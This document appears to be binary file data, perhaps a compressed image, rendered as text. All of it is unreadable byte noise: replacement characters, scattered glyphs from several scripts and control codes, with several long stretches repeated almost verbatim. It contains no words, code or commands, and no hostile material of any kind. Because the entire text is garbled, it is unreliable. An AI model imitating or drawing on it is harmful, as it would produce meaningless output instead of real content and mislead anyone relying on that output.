O�����&��'���K����0������� �H$�s1� �����?N�-��==���@<����X��8�gh=���)"�Ȃ��؜Oȃ����'4S�1��:'(2��4��� ���=w�3���+c�'��諾5{�����x�:�"�_?�?��؍+ȏ:�2~?�Ș����/r�9�N#��+8r��x-=�70C?�H����1�1�4I�6�C�o��h˰�?���4�b7M3��X��y���9�40s7b�c���xS(��w8������������3�4�~�
�h��x������ucJ�H��������3�Y��؎��<p7������x�n>?��`����D8����Rlp�;��/���jK�w��ฆ�$y(��$Nش�δ��S����3�O��(8�U������X����~O@�X��D�*�3�"ƿ���
���ˊ�XL�CB��%ȊG�DG(�~�OIDB�h��A��93
����N��I$����ĵ�RD<J�D~����8�����l@@��O[�5،hO�Fè��X�����؉)�7o��@(���J	�E�ԛ�X�Ҹ�S�TTB@X����訍���F@HŌ�*�X�<���	Y0�����(�Nw���X��F�����X%[��e�KYo�%����26�� Y�K�\�H���5�)��ZS�%��@X���.���0��XZ~����� �]#(;&H��(E�\��+F���(�j��l�O�E�����\�J�4������_(��҈�1H�����ɩ���ȃH�Q�](����=0���tx�ИR2����Q>ȋzH��x���R1�S�H�M�������\�A��;���Q�Q�vr2����"
���I���w ���B�Վ�H����(��������X4:��l5�L��"�*48�}�*�W}ńè�[¤��� ٤SlՎ�Ȅ��#Hˬ�I��u�V+�V8��M���E���^�*،�� `2(��p��&��؂cɵ xo$Xj����/w�*�8�I��$(j�Fk$�k�؂ǳ:���-X��l�6l�(��؍���pX���j$؎�m�v�a.��jw�j�ӛ�����r�o��o�� ��F.C��/��o�Fo�w�lӈ���o��`��`�S�Y�FS�a��a�X��5����o�`��u�UL����j��V���؍���>���vo���"�;�c>���SV�՘c7�dw��ԣ�Xc:�dB����2:�c/}c=&d�NZĴwx��J<٘�)`�"`b�*��ɦl����+Tg�٬�1�V��)gUSgU�̳8��xw�̊I�T�p8x��U����(}+Fo&ccfeF0��g�,TG�g�g��z�b:�g���x��x�	x�Dx���,���2P㩘��y�'.�ge~y�gq�ގ�̠�|���7|�'|�蘫wz�Wx����{��	��W}f&F�7�Ot�}�5��z����X|�X~�W~H|�x��}��}%v�#wx|�y���Yp���4\�ىY �����I�����q����w�����������w�w���8(I���38)K����9���B��T�O�B�$�nY*A���l y+C��"�;�M����a�Q"�傕�\B��բD�Y/���I@��Z�����"_'�� �s[�Z�\>6�C>e���B�>b,��1B�C ���o&����9C�lmQ?�E�$����0��I!���o�O(�j�>D�,�į�>t����&���*�	��{	�)�"	���X��uۦ8�eo�7�F� J�/e�|������wBJ%q��Z��7Ŕ|���<��<��:�S7w���\_����@K	��K����|ٛ��JP�D�q��i���h���\�؁���Đ�P�/T�K�/P�ɬ@�h�S�۪��A?˼��/�{E�`(H�/�ŞlK�bu��������B�[Ѯ�/$�m�������9<�ZΪY?U/ �.�T���R`���lO�p�;��MY�L�����:E[ ��)��`�`u�E�f�BړA���nw�B.���
  �����"":}�#�ق������x���*�؁�0�8��X�T�3U��)FW���C����X�b.񩰍�>ٵV5oOE6T�+Ŗ{P苫��tE��̩j���g�j {�5���h	��$�	1�8���l����S�ǖR�[L�+/�L��]H���̈��P��M@�+:�@㜋����y˰_�Źd�H���+*���$;���U_���ë��}Q�{���%_�+�˿_h�<Yʓ����wL�+Je�P���˅>�V�`XL��L�Z�FcU#�T��7t���`����3DV4/<M�w�"1�4�6*oF(� T����vGK�?��)_����E��jn�5��0y&�7�D�]	�9L�Tp	��_���ZQ�U�|t����́�@6r�y<�@�A�x�6
xH�rk¶��(�X������4�Uȧ�P���7��x)�l�J#<,ٛS�w��J�K�K�N)�:ϴ@���ςZ	pb�6�*}w<9�i��Ƶ��~Jx���N��PKд]�#	䫉�1�E�:�
ș���w����ˉ9k�&T<�4X��li�?,�!�����(�����&&̤*�� ��+��d����������(I�}�Ϥ-�S����O t���Y�h˚]� ���@�9o�� �>pL�@�n�.�"���@�����h:������I��k��P,������l�8A�f���>[`���Z������;���wÍ���� ���h���	�"�����n��Z��,F�m�hp��l���"qG"�(��N�����;���	��xؤΜ,c{@�4��,�i`�.0� ��,�� ��I��L��k K��(�F�*��Vϰ;�	�K/��*�<��cۺaG,�{�"��N��h(������"$nܡ�E�У�^J�~���$�O����+���.����?"����1���˚�=a��:���+G�c��CR^�>8��c�3��w��(�E�ճ#X�)�O��#�- ��G�c��CTn��n������޾(Q��#��ib�sDj����N1�H�S	���2���n�� ʜ5h��,�
��:��原F��ƜH�H�A�R�pX���,�y�U4k��~�޲�������᥶Z��.��`ȗ��� j���g�w)�	4+J��ɸ�H�<h�*K��x��ĉ*�����;(�ܐz�x����`	��Dk�)�ȾL7���|}��fM�،���w���ɖ��ȴ1�ʆ���|ȋ���lx
mi�9� ��h�i��ʄ������:���(���/��z�4���k�����J�����Z�������z��k��=���b�H^�J,��������n���=��`���(��H�>Z|/�i �����`	%�Ԙ�@	���������4i�N ��fH���*Nw�ɸT���Vy6��.���k�����G	�A� J�����Ti�[0��|��	��w���V�C����(9��+�����{"�,��ˑju����:����l���v�i���怋Hw鎸`��0`N�)��Z�����(���O�����(��0H�����%�+�ɇ�X?_R��O
����|xH�[0ˤ�΋{ 5�ؠt����\�,�ϛ�ɄΘ�+_I	�� �,�������
�L�������� ���0/I���� ��PtH�y���ɀ�@�9���ʔ����A� �(�Ø
w��e���j��	��؀�(�舋�Z{�dʓk�pAg��j�j(��e�j8���<��m�s��m���h��H��@����NȆ������8�X�<���؀,��Ÿ��X��ȋ��+8�R8�ߨ�\��k�	u�����؀����9��؎����ȁ���ȇ�荷8�SȆ��� ؎ o��І荫ȋ),�+(��p��ضȂ� ��x��Ÿ�dȂ�@����9��p�W��Ў�0��p�	�=h��(�w�����H��؆��
,�Ȇ�X�R����+ȋ������8�9h����(�[�������Y�����^O�|8٠V_�98��؉����ȏ،�8��X�L��`�Ap�3ȁ����؁�7 ��|M�`YW`�jx�(��3����K��x�1��1��38�¸�R(��(�$���H�>��J�#p��ȁSȁB0�'X�=Ё�(��(�Y��Ȃ8��q��h��x��؁�wX������|8���ȃ���q��؁�(�����H�1���<(7p�t0|h ��8�1��X ���6(�	8����/댶�x����؉�q�☎d��H�@�Qہ������x��菵��p�aw���(a$�	Q�A�y�#��<(���((�tp����1(�66x��� ��� z�x�����с((�՘��ٌ�ڀ�)�R��T��!A���
wA8!x��QTa�؂\�P�SQq�����`��hY
�>h��щ'h�H��+��hȱ�x�T1�(��$X� ����ء��)ba8��،�����*Tс��������A*�x��Ҍʨ+��+�B����8�+x�����1��18��� ˇ��*�b����h��Ϙ�؎�*��-�R X�����.{!�X����،�x-���b��"+�".���R���>h����w�����l��/�*��	H�ޘ�؀����*�������_X�Ո.)�"-2��(��_"(x"*�-�Y ���%B�i(T�ҏ�Џ���O����ˈ��!ca6B��8�����8�q��%�hP���&a"�Ϩ��h!(r�u�o�&}!&cҎ���؍2j��lbw�'p�(��h!����q�¡����脴��B�=H����S#Ap��X��x�I��(�#��������&bw�;����(�����8(�;w�;p;�"�8���3Θ;��:��<(�#���x'�;��:�x��҃���9h�6(�(����<a;cB��H��Y�ǃ�+H�$H�����<�x���$(�x<�؏$x��H���w�0��(�������S?�1w�0�;�	1ӌ�x;�s�6����������#�Xh�9��Bj��8���-< B�������Kr� ��$����2�1����8�����C��wx�p��]�/�2O�8��X4�x�$����6�Ҙ�4�(��x<И6�����wx>��3�x��ρ(�{X$X8��X���0�4�s��x������������5��r�-؂��0�؁�(����h���R��Ȉ	���(���2�y.���e�KR�Jk��J�IJ���ʋ(8-���4�t�0C�Ȯ�z�E���<M��0�ȃjS��Y�q!�+x�b#���+��9�4��7�8��tI瘃����(��D�ww��:;��@֘O��O t������$���(�Z�K�8�NH��$����8��#����h�������Ez����8B>.NcL�(:�Y��x�D����,��KL���3J�c�
��h�$DH�؈@B�>�R�E��2h����DTD��X��Kl�0�Ea��8�RD���ؐA�<?�ܴHҨ��x�c������;�K���x�|Y����ȃ�3N׈�� 닉��(��%6������x�X@aRO�w�L���-Z�،�LD���8��=�eA�؍����Z�X��<��(���3�8�H��؍��GŅX��ЮE�x�(�C<���X�L�����HȄL(����Ĉ�h����;�BJ-��
x�����^��x�hZ�e_�ӎ؍d��P�^�Pt�r���x�2�P���U�����HPŘ;�ف�؂���� e;�8��8Q8��Ń<؏���2���*�N���8�Lx���h�+<�%���)��U���wX��w�l(�p�9��c��(U���Z8����u�k%2��h��(UwX%t��xU�<���9;�(��_��x�R��8����x5S(������8�H����֋�X�YȀ�X�G��{�F2؀��P����X��8R�F���L�v�wx��6�j�(���<�����؍Ȗh�فÈSL��9��6S�Ã���ch��H���TI�T�n�h�%b��j�Vx���(�݈�#��b�9�A�n%k������f��o؁�� wh�y������hl��`�H��ј��m�8�����FS6Չ�X��ȏ䈃�n 6�T:���	����`F�)54���Ķ�<�o�9A��؍_To̤��h's8�{U��l(`�	c�8�zuK}+���U�)��h��h!���65���a�bTY��
c���UW�W�ij�)�� �z�[�r��37��dwX'��+�ouv���QX���H�(d�y��H� �DTFeh!)��꣍�ȋT(�11�.&f(b#ր؃)ƃ�ӁDw�RnΘ~���׊BVcuv��FoUo�f�;(�����r�W9{v����8�ig $��ޘ���X"0h�C0��׭�1�稉	h�T)zUZ�����<��{u�k�șD��=�c��&��d�k�'��[��T!�h��Xx��pNȁ��}�k��T���,�o��(İ����D��h�&~���:�؏��&���(��97�x~��/Tqg��d�V���'W{�s8�H�	W|wH:�Ȇ��%6�:DW���S�h��wx�8�@�����¸*ߊj؊ȁ=Ȅ���\8rU:�������Vڸ:���І-�{'I7����Px���Y2Hj����HJ�����|�YM&���\J����?�������*�Ynח�ްX��4�@��i�S>��0yH-�P����k�ᚒ�+�U����P(�XJ�K��.�|.�M�
0��A�����
 ��fm@/����!�>����w�MO�I��$�ڀ�'���j�Rc�S��ɍNw�%���E���:�멳*���mBe�,�xC�(6�)�˾��L��a�#��\��˚ʸ��)�lU���7G� ��.�{+�lqN�����Ӊ�)+���&����1( j��+b��e��ɀ3x2`<"Sk��F�����I)���@'�6�-)�������)�����>������Xڍ�"Q��~�j��}R`��PhK��z
K�����|�	��B����=�h��` ����,����w`ǭ�� ��t���*��0��h�J��v����� M��&,.I�����2 �LC�2��7~P�����i�����_�<����dm��F�b������.������<�p�2*�˶��)�y�����v��.\О��\���xyռT5�'��$f�ɠ��5`�
Ռ����!�+��.����J�M����Eh��Av�� 5u��N�\Uʜ���2����qk��� ɚ�No�Q�j������wɋw��1�D��������X`�8I4��ѧ��=D>��rx�d �
��D����-��A$��, �޾�R��f?�3��,S8Mr� )�m�M|���i��E�f�Ψ.�X�჏�0��ʾ��슱�����@�SH�T5ϐ��X�.	��po����Ã��q��&�L���c+�B����Y������R�h��ΐ�8��{6*����	�'U�>8	�(�]R\vO��g��{
�l�\�D�w��_w��4+���	��赈Z�UKJ�Ι �hɠ��ŏ����阠,F����H��}�ulj��4����T��yL�*J��XΦ�iÐ8�K�CF{������@��z�� 	
㨎��IL�
��D��Xp?�Lǌ��I��O�(�1@�i��Dؠ��M��hO�څ� K��(��)�A���`�24K�pW6��9	�� �(L��w�C��1��l��� �����&=,����ߪJ���˄��ıvi�N����w��ʁ��Q:�"T���A���#����
�x��(���6���j�-���Z��	� 0ʚbG�f�� ��ʔ��	�\(�Š�H�t+����̃���x�)�%
�v)��(�$�M�B����|2�̝�}A�,���J�((��Ʌ��K� �\����-�[�������b��\�P���@�����`ˆɵb��� ��Ƶʐ��"�}����?�Z�+��8�x�_:�=&��LŷAqDm#�`I�Tx����X:dލ���^!�$�2�ѩh�<ϸ��xX�N�~9(d�Sl��]�"�˂���Yji�@��6�Q�^;0�%�[B���9 MK�#؍̔�2[-��m� ���2Y%��yP���:G͌�3��4n�3k���G󌳤O�lm�W�ս�o�*c��us׈��En�Ѩhmh+�v�@��2��J�.��D����K�n�����L��x Ť���q����w����������w�w���8(I��V�8)K����9���Z��T@9+���������"�	,C��ҙL:�E��btmE�����Y�(���b�![�+�q|!\#�����]�^'���eb�$��A�C��	�۲�y&���{��;����$?8I+���S.%9k�z<��8�B��.�0:�&ǮNkh<���>$��o�ښh�����9�>(�h����U�/u?p�P])��tWeB�-z灤\�zw~�3�f��+*��D�uиusp{o��5�H,��Ù�P	���H���<�
E��\���i��{�� ���lW ��n��p�v�@��&@������� ���D�N +�Q�\���P�káNi؎�U
�����Џ�� ��S�T	��������B����!���n~Gy0�o��*|����y늠�0�����/ɭ<!o)�V�ܯ�x5�����_-R|����/�R��Z�"!!��w��Í�=�zh��+R~�!��ދ�L� ̥��6Z�U��L�C��9�$�`�&�śO<\��%��M��'�"� �����m��>.m�t~�(:�����*Zs��ݓ�6@:��ʅ,̯
���������=~�L����*J@���9L�tZA<"tG@�t�KD��s�@`���=n��|UM�O�M�J�oS/ɗ,�Xw���O���=1G�=�[�.���w��}]���=�G�4�]��B}!��eDT�#HU�kuGU�w�~�y(դS��"�T�[EyULnepk�g��hه}سst�X5�l(�q�ր�1^��j��rc�$"�����L�G�]�?j]J&�hJ��~�-�E�eO�3f��W4z�uf�x8�w���/e�z��m��?#����W�~R�3a��)�}j���q�iG�r&;�s��a =p��isA�r8���Z`�̹�`��Z�ɋ�9��4k�*xɃ�z��8	�|ʎ�ه�^L�P
��`��|�
���x�?�|)����w޸4֌˜�HOl�o�4�K���H��p5��8�5`	�EH����J���XI *�IX�D(�Di�& K���I�|Ȋ��+��i��$I��t���,��`����������ɇ(ϻ�h�<	���4~����N,��q����aɄ~HB��H����鉮y�Z�	�T��fi����V�C�0˛�aK�xh�rZ�v0ɤ��ވ)�y
�x��:���Ȉ� ������H�X��pz���M��)��,��R�	�T(w�(�ۼh�i
��tI���˳lAzh���H��(I�6��İ �fx��L*��XN��X���	5���v���8�)�Ћ�VȆ����`����
�i�ͨN�����ċ�N����	
� *�ˑvXC물�z��=�Y�|ꍣ�*�VȂ����ج-��!����  � 鄷˃�(Ɂ�i &��3�؀�X�L�ۤ<��0(����"��	�cc���� K��P��@I_ 2I$+�ϳ9����N�8��w\�:.%ʑ�� �\��+P�� ي��'��N��3���)� �I�)���K~;A�䘀��	�����`鍣�ɓ�Ȏ�^Â����O�$�ܕ���w8J��c��$����艓�J���*8tv���L�vC���ˁȊ�$脟 �muɤ�l�����J�^؋�
�t���7�
�$��,p������_�]UJtP��@����y�[
� ͍� ��)��J�H_t(ArՌ�Ԩ��,Ђ�X�n���wL���� ��h������H���-L�����
�	�K	5#�у���i��ߊ�Ȍ�!����	���Οșj����pz�h�4*�60ϭ<��wH\��}�ُ��Ȃ ���Xzb�_wX}��h��w^��~�%�0r]����|���]"�I��e���h�H˃��l��r���-u��#������zŃ�,�R?&?57g��h�ҰL���b?�j�hvIK}���PɗҠ�K��x�lSh��`b�Ԩ�w(K�x��N�9U֐���z�tn V?F�����k�OqE��x����r�y%�z	�Ԃ�'�!�Fy.�����K��Ȃ�5h�i��x?�4�h���>X�-�`���������`w3I���@ɗ݈rS{��J�t�	XȂ��(��gq����>c�]��l�:���	�W�DG���x�Y�����I�	��:�&r5�	�H`Ɇd�|\gx��H3��iz 5e�Ie6'�cշ��lEd**Fj���j��Iw����h����ʘfI���(��p��v��Ws��r]�ڜɛ����x�|��}��o���9���x�������0�r_���Ҩ���	Ɉ�f/��o�Q?�S��䄈��H�k��s�a_����.O��p�����@���H������y��H����И�/��Ȋ����@�a����ɨ䚈��p�Ј�@��w8��،�h�P��	��p��x�$���(��H��H���	�H������ː�<H��w ��@��h��(a�������X	+H����X�p�������r؂,�$��x������,��(�ؘ������ � ��؍�H��(�wXߡ����Ё2�����؍�N�$��x���H����H���Z� � ؃�_�r��֠��(�o�(�(X�}I��v���xi��O�8�
��(�	�����$����H�8x���⨉�������@�h��9�鈂��r��(�Lw��m���ֈ�툂8h ���X��ȋ֠��h�v|Xh �(��Q�	���p�(��,�P�/;<��X��h���5��ۨ�(��!�2�����P�Z��r��=��@��(��,�������h���(��w�؍-k�-��P�gX��!�co����(��a�����,��x�A��X����-�䭡����Q���฀X������q�����������-؍ԩ�lߵ8��(��h����(�w�������<�N(�Y��q˶��5a�(�z���8i�-����������5h�I��r���؁�(����(ظ�����x������e���8��|�؈�h�2<�(��)��ȊwX���*���l�:(��r\ �ᨁ}�(�2��h��R(�H���vѱ��(������"����A:��؍�h�ҁ���~�D.w���(��(*W������+�9��؍�2+I���ޣ����͒��.o���<w�뛬��혏q-�O���آ)�򲀔-�����.x.�H*������X��i���� ���!��(H� ɬ������)���ۛ�����"�/�,��؍�X���)B�ʨ�-2m�"�������������������������~B$)8��%Hp\�	,O���0؉�'��U���Ў�x!w�'*�ﲘD8�pr��������&�i��_8x"����~R:�����9:o���wr'�Ø���9��()��9r.:ը�Z�;((����H��%�.��:���`����Ţ:������H(�S<�(���'7b���:�<�(���wr��۵���>냊�(���Z�� ����9x2�z�VҘDX�2́mϘO�����&��'���K����0������� �H$�s1� �����?N�-��==���@<����X��8�gh=���)"�Ȃ��؜Oȃ����'4S�1��:'(2��4��� ���=w�3���+c�'��諾5{�����x�:�"�_?�?��؍+ȏ:�2~?�Ș����/r�9�N#��+8r��x-=�70C?�H����1�1�4I�6�C�o��h˰�?���4�b7M3��X��y���9�40s7b�c���xS(��w8������������3�4�~�
�h��x������ucJ�H��������3�Y��؎��<p7������x�n>?��`����D8����Rlp�;��/���jK�w��ฆ�$y(��$Nش�δ��S����3�O��(8�U������X����~O@�X��D�*�3�"ƿ���
���ˊ�XL�CB��%ȊG�DG(�~�OIDB�h��A��93
����N��I$����ĵ�RD<J�D~����8�����l@@��O[�5،hO�Fè��X�����؉)�7o��@(���J	�E�ԛ�X�Ҹ�S�TTB@X����訍���F@HŌ�*�X�<���	Y0�����(�Nw���X��F�����X%[��e�KYo�%����26�� Y�K�\�H���5�)��ZS�%��@X���.���0��XZ~����� �]#(;&H��(E�\��+F���(�j��l�O�E�����\�J�4������_(��҈�1H�����ɩ���ȃH�Q�](����=0���tx�ИR2����Q>ȋzH��x���R1�S�H�M�������\�A��;���Q�Q�vr2����"
���I���w ���B�Վ�H����(��������X4:��l5�L��"�*48�}�*�W}ńè�[¤��� ٤SlՎ�Ȅ��#Hˬ�I��u�V+�V8��M���E���^�*،�� `2(��p��&��؂cɵ xo$Xj����/w�*�8�I��$(j�Fk$�k�؂ǳ:���-X��l�6l�(��؍���pX���j$؎�m�v�a.��jw�j�ӛ�����r�o��o�� ��F.C��/��o�Fo�w�lӈ���o��`��`�S�Y�FS�a��a�X��5����o�`��u�UL����j��V���؍���>���vo���"�;�c>���SV�՘c7�dw��ԣ�Xc:�dB����2:�c/}c=&d�NZĴwx��J<٘�)`�"`b�*��ɦl����+Tg�٬�1�V��)gUSgU�̳8��xw�̊I�T�p8x��U����(}+Fo&ccfeF0��g�,TG�g�g��z�b:�g���x��x�	x�Dx���,w���2P㩘��y�'.�ge~y�gq�ގ�̠�|���7|�'|�蘫wz�Wx����{��	��W}f&F�7�Ot�}�5��z����X|�X~�W~H|�x��}��}%v�#wx|�y���Yp���4\�ىY �����9p�q�q�q�qq7qWqwq���*�r,ǘY�r��r�	r!�r.�rYh���r:�qV����.y��Hs.)sY�t������8
s����:t���Fש�z�[H��J�
	�=��w��Vwuh�v)��i�vVWun�v)
s�vVǈ�uL7�`gvW�v~wu}wc��[쀨�X�ɊT.�r_Xi� ���,�Y�M�[�� ��O�ɖ| �h��.��Em�J��C������뺺��������\���wQ�Y���J���Q��]#��$�O���6���ˌ��cx����� �ΌV���_�V�����"�7�ev���xN�[� N�+>���BX٪�P�J��C��'�5��Pk�E�b��2��w���*X�8�IL�[�,99)i-�{~��X�dEw� =4%�lG*/a�A���@�ZhS��ک�N�l7�R<���\��f��<����V]�S@+c�P�2.Q��*8A�yΪ6W�j ����� ����A�躡˕���ʉ��Y,���x(��
�+��jg��DS$��T ��@˘�l`�0�jÈ����+'�#���ᡗ��͉�Т�[v�f(�R���9#�1�-d�-�;��v��ƍ9d��KԀ�5�H戒�w؎��*��O���̇*�F�}k�����	Z�U�[�z('\���#\��}�=(��-��
�{����B��;�7;�z�ܝe�X�J݈�#XH��>���=<��gD=R���+ȫ���㝘-�z�]�[u8�I� Y�e~��?%c�;z�5c��՟��*\��d�ΐ��'m�h0��Ś�<�F������U���� �D�+|M���95�k6�� ��+�CH���B��#�T��1l�C� �&n�s�w�o����&{tp̒�Zc%5.�a�u�X�.#e�b��&��`�2Yu1��9K���Y�e��:?�1�V])7���Y����o�G��xT�?մZN�-S�@%f��D�R��]7���<�t����Ou �H��^��	�~��5Ķq>�\�ّh��뗥U1PcN��TK�c��O�wy��=��6���yt��S��T����>�/i�ZAlg�sC��6���[�[��XH
���
�ʮ�!1U'�����w^�����^��@1��㫢A@{"�&c�m��s�GH<��H���@c��K"����5��?{���#��6�r��Riɉ��Ɂ����%07����tO,���d��k����.���N��@^X��:D-DZ�\9��H+㒺 �]l � Uk�������/��z����V�l��;���9�ֻ͚�ǈq�>Z�"�à��
8��Aü���M8D�74���Y!�`ͪ�	�of��^x�V�n�:����[�V�9��l_TP�M�F��&i�/ˊ���q����w�����������w�w���8(I���38)K����9���B��T�O�B�$�nY*A���l y+C��"�;�M����a�Q"�傕�\B��բD�Y/���I@��Z�����"_'�� �s[�Z�\>6�C>e���B�>b,��1B�C ���o&����9C�lmQ?�E�$����0��I!���o�O(�j�>D�,�į�>t����&���*�	��{	�)�"	���X��uۦ8�eo�7�F� J�/e�|������wBJ%q��Z��7Ŕ|���<��<��:�S7w���\_����@K	��K����|ٛ��JP�D�q��i���h���\�؁���Đ�P�/T�K�/P�ɬ@�h�S�۪��A?˼��/�{E�`(H�/�ŞlK�bu��������B�[Ѯ�/$�m�������9<�ZΪY?U/ �.�T���R`���lO�p�;��MY�L�����:E[ ��)��`�`u�E�f�BړA���nw�B.���
  �����"":}�#�ق������x���*�؁�0�8��X�T�3U��)FW���C����X�b.񩰍�>ٵV5oOE6T�+Ŗ{P苫��tE��̩j���g�j {�5���h	��$�	1�8���l����S�ǖR�[L�+/�L��]H���̈��P��M@�+:�@㜋����y˰_�Źd�H���+*���$;���U_���ë��}Q�{���%_�+�˿_h�<Yʓ����wL�+Je�P���˅>�V�`XL��L�Z�FcU#�T��7t���`����3DV4/<M�w�"1�4�6*oF(� T����vGK�?��)_����E��jn�5��0y&�7�D�]	�9L�Tp	��_���ZQ�U�|t����́�@6r�y<�@�A�x�6
xH�rk¶��(�X������4�Uȧ�P���7��x)�l�J#<,ٛS�w��J�K�K�N)�:ϴ@���ςZ	pb�6�*}w<9�i��Ƶ��~Jx���N��PKд]�#	䫉�1�E�:�
ș���w����ˉ9k�&T<�4X��li�?,�!�����(�����&&̤*�� ��+��d����������(I�}�Ϥ-�S����O t���Y�h˚]� ���@�9o�� �>pL�@�n�.�"���@�����h:������I��k��P,������l�8A�f���>[`���Z������;���wÍ���� ���h���	�"�����n��Z��,F�m�hp��l���"qG"�(��N�����;���	��xؤΜ,c{@�4��,�i`�.0� ��,�� ��I��L��k K��(�F�*��Vϰ;�	�K/��*�<��cۺaG,�{�"��N��h(������"$nܡ�E�У�^J�~���$�O����+���.����?"����1���˚�=a��:���+G�c��CR^�>8��c�3��w��(�E�ճ#X�)�O��#�- ��G�c��CTn��n������޾(Q��#��ib�sDj����N1�H�S	���2���n�� ʜ5h��,�
��:��原F��ƜH�H�A�R�pX���,�y�U4k��~�޲�������᥶Z��.��`ȗ��� j���g�w)�	4+J��ɸ�H�<h�*K��x��ĉ*�����;(�ܐz�x����`	��Dk�)�ȾL7���|}��fM�،���w���ɖ��ȴ1�ʆ���|ȋ���lx
mi�9� ��h�i��ʄ������:���(���/��z�4���k�����J�����Z�������z��k��=���b�H^�J,��������n���=��`���(��H�>Z|/�i �����`	%�Ԙ�@	���������4i�N ��fH���*Nw�ɸT���Vy6��.���k�����G	�A� J�����Ti�[0��|��	��w���V�C����(9��+�����{"�,��ˑju����:����l���v�i���怋Hw鎸`��0`N�)��Z�����(���O�����(��0H�����%�+�ɇ�X?_R��O
����|xH�[0ˤ�΋{ 5�ؠt����\�,�ϛ�ɄΘ�+_I	�� �,�������
�L�������� ���0/I���� ��PtH�y���ɀ�@�9���ʔ����A� �(�Ø
w��e���j��	��؀�(�舋�Z{�dʓk�pAg��j�j(��e�j8���<��m�s��m���h��H��@����NȆ������8�X�<���؀,��Ÿ��X��ȋ��+8�R8�ߨ�\��k�	u�����؀����9��؎����ȁ���ȇ�荷8�SȆ��� ؎ o��І荫ȋ),�+(��p��ضȂ� ��x��Ÿ�dȂ�@����9��p�W��Ў�0��p�	�=h��(�w�����H��؆��
,�Ȇ�X�R����+ȋ������8�9h����(�[�������Y�����^O�|8٠V_�98��؉����ȏ،�8��X�L��`�Ap�3ȁ����؁�7 ��|M�`YW`�jx�(��3����K��x�1��1��38�¸�R(��(�$���H�>��J�#p��ȁSȁB0�'X�=Ё�(��(�Y��Ȃ8��q��h��x��؁�wX������|8���ȃ���q��؁�(�����H�1���<(7p�t0|h ��8�1��X ���6(�	8����/댶�x����؉�q�☎d��H�@�Qہ������x��菵��p�aw���(a$�	Q�A�y�#��<(���((�tp����1(�66x��� ��� z�x�����с((�՘��ٌ�ڀ�)�R��T��!A���
wA8!x��QTa�؂\�P�SQq�����`��hY
�>h��щ'h�H��+��hȱ�x�T1�(��$X� ����ء��)ba8��،�����*Tс��������A*�x��Ҍʨ+��+�B����8�+x�����1��18��� ˇ��*�b����h��Ϙ�؎�*��-�R X�����.{!�X����،�x-���b��"+�".���R���>h����w�����l��/�*��	H�ޘ�؀����*�������_X�Ո.)�"-2��(��_"(x"*�-�Y ���%B�i(T�ҏ�Џ���O����ˈ��!ca6B��8�����8�q��%�hP���&a"�Ϩ��h!(r�u�o�&}!&cҎ���؍2j��lbw�'p�(��h!����q�¡����脴��B�=H����S#Ap��X��x�I��(�#��������&bw�;����(�����8(�;w�;p;�"�8���3Θ;��:��<(�#���x'�;��:�x��҃���9h�6(�(����<a;cB��H��Y�ǃ�+H�$H�����<�x���$(�x<�؏$x��H���w�0��(�������S?�1w�0�;�	1ӌ�x;�s�6����������#�Xh�9��Bj��8���-< B�������Kr� ��$����2�1����8�����C��wx�p��]�/�2O�8��X4�x�$����6�Ҙ�4�(��x<И6�����wx>��3�x��ρ(�{X$X8��X���0�4�s��x������������5��r�-؂��0�؁�(����h���R��Ȉ	���(���2�y.���e�KR�Jk��J�IJ���ʋ(8-���4�t�0C�Ȯ�z�E���<M��0�ȃjS��Y�q!�+x�b#���+��9�4��7�8��tI瘃����(��D�ww��:;��@֘O��O t������$���(�Z�K�8�NH��$����8��#����h�������Ez����8B>.NcL�(:�Y��x�D����,��KL���3J�c�
��h�$DH�؈@B�>�R�E��2h����DTD��X��Kl�0�Ea��8�RD���ؐA�<?�ܴHҨ��x�c������;�K���x�|Y����ȃ�3N׈�� 닉��(��%6������x�X@aRO�w�L���-Z�،�LD���8��=�eA�؍����Z�X��<��(���3�8�H��؍��GŅX��ЮE�x�(�C<���X�L�����HȄL(����Ĉ�h����;�BJ-��
x�����^��x�hZ�e_�ӎ؍d��P�^�Pt�r���x�2�P���U�����HPŘ;�ف�؂���� e;�8��8Q8��Ń<؏���2���*�N���8�Lx���h�+<�%���)��U���wX��w�l(�p�9��c��(U���Z8����u�k%2��h��(UwX%t��xU�<���9;�(��_��x�R��8����x5S(������8�H����֋�X�YȀ�X�G��{�F2؀��P����X��8R�F���L�v�wx��6�j�(���<�����؍Ȗh�فÈSL��9��6S�Ã���ch��H���TI�T�n�h�%b��j�Vx���(�݈�#��b�9�A�n%k������f��o؁�� wh�y������hl��`�H��ј��m�8�����FS6Չ�X��ȏ䈃�n 6�T:���	����`F�)54���Ķ�<�o�9A��؍_To̤��h's8�{U��l(`�	c�8�zuK}+���U�)��h��h!���65���a�bTY��
c���UW�W�ij�)�� �z�[�r��37��dwX'��+�ouv���QX���H�(d�y��H� �DTFeh!)��꣍�ȋT(�11�.&f(b#ր؃)ƃ�ӁDw�RnΘ~���׊BVcuv��FoUo�f�;(�����r�W9{v����8�ig $��ޘ���X"0h�C0��׭�1�稉	h�T)zUZ�����<��{u�k�șD��=�c��&��d�k�'��[��T!�h��Xx��pNȁ��}�k��T���,�o��(İ����D��h�&~���:�؏��&���(��97�x~��/Tqg��d�V���'W{�s8�H�	W|wH:�Ȇ��%6�:DW���S�h��wx�8�@�����¸*ߊj؊ȁ=Ȅ���\8rU:�������Vڸ:���І-�{'I7����Px���Y2Hj����HJ�����|�YM&���\J����?�������*�Ynח�ްX��4�@��i�S>��0yH-�P����k�ᚒ�+�U����P(�XJ�K��.�|.�M�
0��A�����
 ��fm@/����!�>����w�MO�I��$�ڀ�'���j�Rc�S��ɍNw�%���E���:�멳*���mBe�,�xC�(6�)�˾��L��a�#��\��˚ʸ��)�lU���7G� ��.�{+�lqN�����Ӊ�)+���&����1( j��+b��e��ɀ3x2`<"Sk��F�����I)���@'�6�-)�������)�����>������Xڍ�"Q��~�j��}R`��PhK��z
K�����|�	��B����=�h��` ����,����w`ǭ�� ��t���*��0��h�J��v����� M��&,.I�����2 �LC�2��7~P�����i�����_�<����dm��F�b������.������<�p�2*�˶��)�y�����v��.\О��\���xyռT5�'��$f�ɠ��5`�
Ռ����!�+��.����J�M����Eh��Av�� 5u��N�\Uʜ���2����qk��� ɚ�No�Q�j������wɋw��1�D��������X`�8I4��ѧ��=D>��rx�d �
��D����-��A$��, �޾�R��f?�3��,S8Mr� )�m�M|���i��E�f�Ψ.�X�჏�0��ʾ��슱�����@�SH�T5ϐ��X�.	��po����Ã��q��&�L���c+�B����Y������R�h��ΐ�8��{6*����	�'U�>8	�(�]R\vO��g��{
